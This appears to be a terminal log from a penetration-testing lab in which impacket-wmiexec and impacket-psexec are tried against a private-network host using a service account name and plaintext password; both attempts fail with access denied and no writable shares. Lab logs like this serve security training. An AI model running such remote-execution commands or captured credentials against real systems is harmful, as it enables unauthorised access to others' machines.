 ┌──(kali㉿kali)-[~/capstone-labs/Access]
└─$ impacket-wmiexec access/svc_mssql:trustno1@192.168.234.187
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[-] rpc_s_access_denied
┌──(kali㉿kali)-[~/capstone-labs/Access]
└─$ impacket-psexec access/svc_mssql:trustno1@192.168.234.187
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.234.187.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[-] share 'NETLOGON' is not writable.
[-] share 'SYSVOL' is not writable.
┌──(kali㉿kali)-[~/capstone-labs/Access]
└─$